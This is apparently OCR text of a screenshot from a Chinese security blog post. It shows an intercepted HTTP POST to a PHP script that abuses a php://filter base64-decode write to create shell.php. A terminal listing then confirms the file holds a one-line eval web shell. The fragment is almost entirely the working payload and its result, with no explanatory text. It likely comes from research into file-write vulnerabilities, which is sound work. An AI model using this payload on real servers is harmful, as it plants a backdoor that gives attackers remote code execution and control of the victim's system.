 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.33.6.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://f19fffa3-b1f4-4453-897c-10bbedb54344
Content-Length: 112
Connection: close
txt=QPD9waHAgQGV2YWwoJF9QT1NUW1FmdG1dKT8%2B&filename=php://filter/write=convert.base6
4-decode/resource=shell.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 15:53:30 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
www-data@Qsec:~/html$
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more shell.php
▒^▒+P<?php @eval($_POST[Qftm])?>
www-data@Qsec:~/html$
www-data@Qsec:~/html$
猪猪谈安全
安全客(www.anqu